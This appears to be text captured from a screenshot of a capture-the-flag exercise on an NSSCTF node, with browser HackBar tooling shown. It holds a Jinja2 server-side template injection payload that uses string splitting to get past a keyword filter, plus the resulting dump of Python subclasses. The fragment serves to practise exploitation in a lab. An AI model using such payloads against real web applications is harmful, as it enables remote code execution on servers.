 Oops! That page doesn't exist.
http://node4.anna.nssctf.cn:28579/[<class 'itertools.islice'>, <class 'coroutine_wrapper'>, <class 'posix.DirEntry'>, <class
'werkzeug.wrappers.response.ResponseStream'>, <class 'difflib.Differ'>, <class '_frozen_importlib._installed_safely'>, <class
'werkzeug.wsgi._RangeWrapper'>, <class '_ssl._SSLSocket'>, <class 'json.encoder.JSONEncoder'>, <class '_sitebuiltins._Helper'>,
<class 'collections.abc.Callable'>, <class '_collections._deque_iterator'>, <class 'flask.blueprints.BlueprintSetupState'>, <class
'ipaddress._IPv4Constants'>, <class 'hmac.HMAC'>, <class 'click.utils.KeepOpenFile'>, <class 'int'>, <class
'werkzeug.routing.RuleFactory'>, <class 'werkzeug.wrappers.base_request.BaseRequest'>, <class
'socketserver.BaseRequestHandler'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class 'codecs.StreamReaderWriter'>,
<class 'werkzeug.urls.Href'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'generator'>, <class
'_frozen_importlib_external.PathFinder'>, <class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>,
<class 'NoneType'>, <class 'werkzeug.datastructures.IfRange'>, <class 'types.DynamicClassAttribute'>, <class
'_collections._deque_reverse_iterator'>, <class 'collections.abc.Sized'>, <class 'click.types.ParamType'>, <class 'pkgutil.ImpLoader'>,
<class 'urllib.request.AbstractBasicAuthHandler'>, <class 'tempfile.TemporaryDirectory'>, <class 'method_descriptor'>, <class
'werkzeug._internal._DictAccessorProperty'>, <class 'itsdangerous._json._CompactJSON'>, <class 'flask.ctx._AppCtxGlobals'>, <class
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node4.anna.nssctf.cn:28579/{{''['__cl'+'ass__'].__bases__[0]['__subcl'+'asses__']()}}